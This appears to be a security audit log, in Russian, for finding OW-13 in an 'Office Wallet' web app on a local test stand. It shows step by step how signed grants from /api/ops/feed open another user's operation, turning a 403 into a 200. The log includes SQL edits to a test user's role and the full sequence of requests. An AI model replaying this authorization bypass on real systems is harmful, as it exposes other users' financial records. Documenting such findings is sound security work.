 ################################################################################################
# OW-13
################################################################################################
== 6. OW-13: чужие операции через токены /api/ops/feed ==
· /api/ops/feed выдаёт подписи (op_grant) на 30 последних операций всех
· пользователей и рассовывает их в cookie (handlers_money.go:97-127). А проверка
· на /operations/N сверяет подпись только с uid того, кто смотрит (строки 78-89)
· — то есть feed сам раздаёт валидные ключи от чужих операций.
→ SQL SELECT id FROM operations WHERE id >= (SELECT COALESCE(MAX(id)-29,0) FROM operations) AND COALESCE(from_user_id,0)<>1 AND COALESCE(to_user_id,0)<>1 ORDER BY id DESC LIMIT 1
← psql 443
→ SQL SELECT role FROM users WHERE login='ivanov'
← psql admin
· у иванова роль admin (наши тесты переписали данные стенда) — админу и так
· всё можно, проверка подписей его не касается; снимем роль, чтобы показать
· проверку на себе. Важно: роль в куке перетирает роль из базы (auth.go:40-42),
· поэтому после правки перелогиниваемся, чтобы кука тоже стала employee:
→ SQL UPDATE users SET role='employee' WHERE login='ivanov'
← psql UPDATE 1
← роль ivanov в базе: employee
→ POST /login  login=ivanov (куки → Client)
← HTTP 302 redirect=http://localhost:18081/  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">   <title>Об
зор · Office Wallet</title>   <link rel="preconnect" href="https://fonts.googleapis.com">   ...
← кука пересобрана: role=employee
чужая операция #443 (не ivanov), она в последних 30 — feed её выдаёт
→ GET /operations/443  (без подписи — контроль)
← HTTP 403 forbidden
→ GET /api/ops/feed  (подписи на 30 последних операций всех юзеров)
← HTTP 200 [{"id":448,"kind":"purchase","status":"ok","t":"f3da0b3d2bc894a23fa20149aba39277"},{"id":447,"kind":"topup","status":"ok","t":"0f4013836a9baf58d33188035eaea851"},{"id":446,"kind":"p
urchase","status":"ok","t":"ba5bdbdabd045c233841ad8811a9982...
→ GET /operations/443  (с кукой op_grant_443 из feed)
← HTTP 200  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">   <title>Операция · Office Wallet</title>
<link rel="preconnect" href="https://fonts.googleapis.com">...
┌─ АРТЕФАКТ · OW-13 · feed выдаёт grant на чужую операцию
│ чужая операция #443; без grant: HTTP 403
│ GET /api/ops/feed → HTTP 200; cookies содержит op_grant_443
│ с grant: HTTP 200, карточка открыта; memo=Отмена заказа #166
└─
[+] 403 → 200: подписью из feed открыта чужая операция: Отмена заказа #166
→ SQL UPDATE users SET role='admin' WHERE login='ivanov'
← psql UPDATE 1
роль ivanov возвращена: admin